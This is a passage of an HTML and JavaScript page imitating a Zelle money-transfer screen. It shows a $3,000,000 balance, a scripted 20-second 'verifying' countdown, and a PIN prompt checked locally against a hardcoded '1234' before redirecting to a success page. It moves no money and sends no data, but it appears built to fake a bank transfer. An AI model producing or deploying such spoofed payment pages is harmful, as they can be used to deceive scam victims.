            width: 60px;
            height: 60px;
            border: 2px solid var(--border-color);
            border-radius: 10px;
            text-align: center;
            font-size: 1.8rem;
            font-weight: 700;
            color: var(--bank-navy);
            outline: none;
            transition: all 0.2s;
        }

        .pin-box:focus {
            border-color: var(--primary-purple);
            box-shadow: 0 0 0 3px rgba(116, 20, 202, 0.15);
        }

        /* Error Messaging CSS rules */
        .error-msg {
            color: var(--error-red);
            font-size: 0.85rem;
            font-weight: 600;
            text-align: center;
            margin-bottom: 1rem;
            display: none;
        }

        /* Modal Back Button / Link Link */
        .btn-back-container {
            text-align: center;
            margin-top: 1.2rem;
        }

        .btn-back {
            background: none;
            border: none;
            color: var(--text-light);
            font-size: 0.9rem;
            font-weight: 600;
            cursor: pointer;
            display: inline-flex;
            align-items: center;
            gap: 6px;
            transition: color 0.2s;
            text-decoration: none;
        }

        .btn-back:hover {
            color: var(--primary-purple);
        }

        /* --- Responsive Design (Media Queries) --- */
        @media (max-width: 768px) {
            body {
                flex-direction: column;
            }

            .sidebar {
                width: 100%;
                padding: 1rem;
            }

            .brand {
                margin-bottom: 1rem;
            }

            .nav-menu {
                flex-direction: row;
                overflow-x: auto;
                padding-bottom: 5px;
            }

            .nav-item a {
                padding: 0.5rem 1rem;
                white-space: nowrap;
            }

            .nav-item.active a {
                border-left: none;
                border-bottom: 3px solid var(--primary-purple);
            }

            header {
                padding: 1rem;
            }

            .container {
                padding: 1rem;
            }

            .page-header-row {
                flex-direction: row;
                align-items: center;
            }

            .form-row {
                flex-direction: column;
                gap: 0;
            }
        }
    </style>
</head>
<body>

    <main class="container">
        <!-- FIRST PAGE HEADER WITH TITLE AND CUSTOM BACK BUTTON -->
        <div class="page-header-row">
            <h2 class="page-title">Send Money</h2>
            <!-- REPLACE 'your-dashboard-page.html' WITH YOUR ACTUAL DASHBOARD PAGE FILE NAME -->
            <a href="./login.html" class="btn-page-back">
                ← Back to Dashboard
            </a>
        </div>

        <div class="zelle-card">
            <div class="zelle-header">
                <div class="zelle-logo-text">zelle<span>®</span></div>
                <div class="account-balance">
                    <p>Available Balance</p>
                    <h3>$3,000,000.00</h3>
                </div>
            </div>

            <!-- Intercepted Form submission -->
            <form class="zelle-form" id="zelleTransferForm">
                
                <div class="form-group">
                    <label for="from-account">From Account</label>
                    <select id="from-account" required>
                        <option value="checking">Apex Checking (...4829) - $3,000,000.00</option>
                        
                    </select>
                </div>

                <div class="form-group">
                    <label for="recipient">Recipient Email or Mobile Number</label>
                    <input type="text" id="recipient" placeholder="name@example.com or (555) 000-0000" required>
                </div>

                <div class="recent-recipients">
                    <label>Recent Contacts</label>
                    <div class="recipients-list">
                        <span class="recipient-pill" onclick="document.getElementById('recipient').value='mom@gmail.com'">Mom</span>
                        <span class="recipient-pill" onclick="document.getElementById('recipient').value='john.doe@yahoo.com'">John Doe</span>
                        <span class="recipient-pill" onclick="document.getElementById('recipient').value='(555) 234-5678'">Sarah K.</span>
                        <span class="recipient-pill" onclick="document.getElementById('recipient').value='landlord@rent.com'">Landlord</span>
                    </div>
                </div>

                <div class="form-row">
                    <div class="form-group">
                        <label for="amount">Amount</label>
                        <div class="input-wrapper">
                            <span class="prefix">$</span>
                            <input type="number" id="amount" class="amount-input" placeholder="0.00" min="1" max="2500" step="0.01" required>
                        </div>
                    </div>

                    <div class="form-group">
                        <label for="memo">Memo (Optional)</label>
                        <input type="text" id="memo" placeholder="Dinner, Rent, etc.">
                    </div>
                </div>

                <button type="submit" class="btn-submit">Review and Send</button>

                <div class="notice">
                    <strong>Safety Note:</strong> Money sent with Zelle® is typically available within minutes to registered users. Only send money to people you know and trust.
                </div>
            </form>
        </div>
    </main>

    <!-- LOADING OVERLAY SCREEN (Phase 1) -->
    <div class="overlay-screen" id="loadingOverlay">
        <div class="overlay-card text-center">
            <div class="spinner"></div>
            <h3 style="margin-bottom: 0.5rem; color: var(--bank-navy);">Verifying Transaction</h3>
            <p style="color: var(--text-light); font-size: 0.9rem;">Please secure your connection. Processing request...</p>
            <div id="countdownTracker" style="margin-top: 1rem; font-weight: 700; color: var(--primary-purple); font-size: 1.2rem;">20s</div>
        </div>
    </div>

    <!-- 4-DIGIT PIN AUTHENTICATION OVERLAY SCREEN (Phase 2) -->
    <div class="overlay-screen" id="pinOverlay">
        <div class="overlay-card">
            <div class="pin-header">
                <h3>Enter Transaction PIN</h3>
                <p>Provide your 4-digit security PIN authorization code to complete your secure Zelle® transfer.</p>
            </div>
            
            <div class="pin-input-container">
                <input type="password" class="pin-box" maxlength="1" pattern="\d*" inputmode="numeric" required>
                <input type="password" class="pin-box" maxlength="1" pattern="\d*" inputmode="numeric" required>
                <input type="password" class="pin-box" maxlength="1" pattern="\d*" inputmode="numeric" required>
                <input type="password" class="pin-box" maxlength="1" pattern="\d*" inputmode="numeric" required>
            </div>
            
            <div id="pinErrorMsg" class="error-msg">Incorrect PIN sequence. Please try again.</div>

            <button type="button" class="btn-submit" id="submitPinBtn" style="margin-top: 0.5rem;">Confirm & Authorize</button>
            
            <!-- MODAL BACK TO FORM BUTTON LINK -->
            <div class="btn-back-container">
                <button type="button" class="btn-back" id="backToFormBtn">
                    ← Cancel and go back
                </button>
            </div>
        </div>
    </div>

    <!-- JAVASCRIPT APPLICATION CODE -->
    <script>
        document.addEventListener("DOMContentLoaded", () => {
            // Configuration Setup
            const TARGET_PIN = "1234";                // Change this to whatever PIN you want checked
            const REDIRECT_URL = "success.html";      // Replace with your actual next file path or URL
            const LOAD_TIME_LIMIT_MS = 20000;         // 20 Seconds processing duration

            // DOM Selectors
            const zelleForm = document.getElementById("zelleTransferForm");
            const loadingOverlay = document.getElementById("loadingOverlay");
            const pinOverlay = document.getElementById("pinOverlay");
            const countdownTracker = document.getElementById("countdownTracker");
            const pinBoxes = document.querySelectorAll(".pin-box");
            const pinErrorMsg = document.getElementById("pinErrorMsg");
            const submitPinBtn = document.getElementById("submitPinBtn");
            const backToFormBtn = document.getElementById("backToFormBtn");

            // Phase 1: Handle submit button click, launch the 20-second loader
            zelleForm.addEventListener("submit", (event) => {
                event.preventDefault(); // Stop page from submitting normally

                // Display Loading Backdrop
                loadingOverlay.classList.add("visible");

                // Live ticking countdown logic inside screen
                let countdownSeconds = LOAD_TIME_LIMIT_MS / 1000;
                countdownTracker.textContent = `${countdownSeconds}s`;

                const timerInterval = setInterval(() => {
                    countdownSeconds--;
                    countdownTracker.textContent = `${countdownSeconds}s`;
                    if (countdownSeconds <= 0) {
                        clearInterval(timerInterval);
                    }
                }, 1000);

                // Phase 2: Close loader, pop open PIN entry panel on timeout complete
                setTimeout(() => {
                    clearInterval(timerInterval);
                    loadingOverlay.classList.remove("visible");
                    pinOverlay.classList.add("visible");
                    
                    // Automatically auto-focus onto first input box box
                    if (pinBoxes.length > 0) pinBoxes[0].focus();
                }, LOAD_TIME_LIMIT_MS);
            });

            // Smart UX Input features: Automatically change box on typing or deleting digits
            pinBoxes.forEach((box, index) => {
                // Advance forward on numerical entry
                box.addEventListener("input", () => {
                    box.value = box.value.replace(/\D/g, ""); // Keep numeric values only
                    
                    if (box.value.length === 1 && index < pinBoxes.length - 1) {
                        pinBoxes[index + 1].focus();
                    }
                });

                // Drop backward if user clicks Backspace key
                box.addEventListener("keydown", (e) => {
                    if (e.key === "Backspace" && box.value.length === 0 && index > 0) {
                        pinBoxes[index - 1].focus();
                    }
                });
            });

            // Helper: Collect code value from all 4 boxes
            function getAssembledPin() {
                let pinString = "";
                pinBoxes.forEach(box => pinString += box.value);
                return pinString;
            }

            // Phase 3: Check PIN code validity on click event
            submitPinBtn.addEventListener("click", () => {
                const userPinInput = getAssembledPin();

                if (userPinInput === TARGET_PIN) {
                    pinErrorMsg.style.display = "none";
                    submitPinBtn.innerText = "Authorizing Transfer...";
                    submitPinBtn.style.backgroundColor = "var(--success-green)";
                    
                    // Send to your next target page file structure
                    window.location.href = REDIRECT_URL;
                } else {
                    // Flash error styling rules, clear old array details and reset cursor
                    pinErrorMsg.style.display = "block";
                    pinBoxes.forEach(box => box.value = "");
                    pinBoxes[0].focus();
                }
            });

            // Back Button Click Handler: Dismisses overlay panel and clears old entries
            backToFormBtn.addEventListener("click", () => {
                pinOverlay.classList.remove("visible");
                pinErrorMsg.style.display = "none";
                pinBoxes.forEach(box => box.value = "");
            });
        });
    </script>
</body>
</html>
</file>
